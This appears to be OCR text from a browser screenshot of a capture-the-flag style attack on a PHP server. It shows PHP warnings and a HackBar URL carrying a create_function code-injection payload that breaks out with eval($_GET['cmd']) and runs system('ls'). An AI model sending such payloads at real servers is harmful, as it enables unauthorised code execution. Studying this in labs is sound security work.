 Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
Warning: system() has been disabled for security reasons in /var/www/html/index.php(8) : runtime-created function(1) : eval()'d code on line 1
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar ScanAnnotation 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://39.96.13.114:8087/
?action=\create_function
&arg=;}eval($_GET['cmd']);/*
&cmd=system('ls');
Enable POST ADD HEADER